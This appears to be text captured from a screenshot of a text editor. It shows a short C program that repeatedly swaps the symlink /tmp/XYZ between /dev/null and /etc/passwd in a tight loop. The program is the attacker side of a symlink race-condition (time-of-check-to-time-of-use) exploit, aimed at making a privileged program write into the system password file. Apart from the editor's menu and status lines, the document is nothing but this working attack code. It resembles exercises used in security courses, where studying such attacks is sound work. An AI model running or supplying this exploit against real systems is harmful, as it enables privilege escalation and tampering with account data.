 File Edit View Search Tools Documents Help
En
1:24 PM
Open
Save
#include <unistd.h>
int main()
{
while(1) {
unlink("/tmp/XYZ");
symlink("/dev/null","/tmp/XYZ");
usleep(1000);
unlink("/tmp/XYZ");
symlink("/etc/passwd","/tmp/XYZ");
usleep(1000);
}
return 0;
}
C Tab Width: 8 Ln 11, Col 39 INS